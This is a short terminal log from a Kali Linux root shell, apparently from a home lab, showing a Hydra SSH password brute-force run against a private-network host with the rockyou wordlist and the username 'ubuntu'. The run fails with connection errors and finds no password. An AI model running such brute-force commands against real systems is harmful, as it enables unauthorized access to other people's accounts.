 ┌──(root㉿kali)-[~]
└─# rm hydra.restore
rm: cannot remove 'hydra.restore': No such file or directory
┌──(root㉿kali)-[~]
└─# hydra -I -t 4 -l ubuntu -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.103
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-06-22 14:24:14
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.56.103:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-06-22 14:24:50